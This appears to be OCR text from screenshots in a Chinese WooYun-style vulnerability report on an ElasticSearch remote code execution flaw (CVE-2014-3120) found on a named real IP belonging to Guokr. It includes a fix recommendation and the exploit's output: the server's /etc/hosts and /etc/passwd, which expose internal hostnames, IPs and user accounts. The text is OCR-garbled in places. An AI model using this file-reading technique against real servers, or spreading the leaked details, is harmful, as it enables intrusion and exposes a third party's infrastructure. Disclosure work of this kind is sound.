 话说这个洞暴出来以后，竟然没见
到有人刷分
难道只有我这么没有
节操.......
要节操何用，乌云币才
是实在的！
果壳，你无辜中枪了：
ElasticSearch远程执行漏洞
(CVE-2014-3120)
呦呵呵呵！
ElasticSearch远程执行漏洞检测(CVE-2014-3120
http://111.13.57.138:9200
检测
存在"Elasticsearch远程执行漏洞检测"漏洞！
漏洞修复方案：在配置文件elasticsearch.yml里设置script.disable_dynamic: true 详见>>>
http://111.13.57.138:9200/_se
高速
搜狗
收藏 网址导航 » 工具 发送到手机 截图 玩游戏 搜狗云笔记 new 新浪微博 常用工具
http://111.13.57.138:9... × SCANV - 专注网站安全... ×
查找: 未查找 下一个 上一个 高亮
uery111107529820275958627_1400564696673({"took":84,"timed_out":false,"_shards":
total":21,"successful":21,"failed":0},"hits":{"total":8734390,"max_score":1.0,"hits":
"_index":"academy","_type":"course","_id":"257","_score":1.0,"fields":
/etc/hosts":"127.0.0.1\tlocalhost\n10.0.60.11 gkserver03\n10.0.60.12 gkserver04 account.guokr.com www.guokr.com
is.guokr.com backends.guokr.com services.guokr.com algo.guokr.com liuyan.guokr.com mooc.guokr.com
w.liuyanbaike.com static.guokr.com sslstatic.guokr.com\n10.0.60.13 gkserver05\n10.0.60.14 gkserver06
pi.guokr.com nexus.iguokr.com\n10.0.60.15 gkserver07\n10.0.60.16\tgkserver08.srv.guokr.io
server08\n10.0.60.17\tgkserver09 img1.guokr.com img3.guokr.com\n\n# The following lines are desirable for IPv6
pable hosts\n::1 localhost ip6-localhost ip6-loopback\nff02::1 ip6-allnodes\nff02::2 ip6-
lrouters","/etc/passwd":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/sh\nbin:x:2:2:bin:/bin:
in/sh\nsys:x:3:3:sys:/dev:/bin/sh\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/bin/sh\nman:x
12:man:/var/cache/man:/bin/sh\nlp:x:7:7:lp:/var/spool/lpd:/bin/sh\nmail:x:8:8:mail:/var/mail:/bin/sh\nnews:x:9:9:ne
/var/spool/news:/bin/sh\nuucp:x:10:10:uucp:/var/spool/uucp:/bin/sh\nproxy:x:13:13:proxy:/bin:/bin/sh\nwww-
ta:x:33:33:www-data:/var/www:/bin/false\nbackup:x:34:34:backup:/var/backups:/bin/sh\nlist:x:38:38:Mailing List
nager:/var/list:/bin/sh\nirc:x:39:39:ircd:/var/run/ircd:/bin/sh\ngnats:x:41:41:Gnats Bug-Reporting System
dmin):/var/lib/gnats:/bin/sh\nnobody:x:65534:65534:nobody:/nonexistent:/bin/sh\nlibuuid:x:100:101::/var/lib/libuuid
in/sh\nDebian-
im:x:101:103::/var/spool/exim4:/bin/false\nstatd:x:102:65534::/var/lib/nfs:/bin/false\ndovecot:x:103:106:Dovecot
il server,,,:/usr/lib/dovecot:/bin/false\ndovenull:x:104:65534:Dovecot login
er,,,:/nonexistent:/bin/false\nsshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin\ndebian-
amd:x:106:107::/var/lib/spamassassin:/bin/sh\nphilip:x:1000:1000:Philip
ou,,,:/home/philip:/bin/bash\npostgres:x:107:109:PostgreSQL
ministrator,,,:/var/lib/postgresql:/bin/bash\nappuser:x:1001:1001:,,,:/home/appuser:/bin/bash\nmessagebus:x:108:112
var/run/dbus:/bin/false\ncolord:x:109:113:colord colour management
emon,,,:/var/lib/colord:/bin/false\nsaned:x:110:114::/home/saned:/bin/false\nelasticsearch:x:111:115::/usr/share/el
icsearch:/bin/false\nsnmp:x:112:116::/var/lib/snmp:/bin/false\nlight:x:1002:1002:,,,:/home/light:/bin/bash\nguokr:x
03:1003::/home/guokr:/bin/bash\nrejown:x:1004:1004:,,,:/home/rejown:/bin/bash"}}]}});
最近好久没有人送我礼物了
www.wooyun.org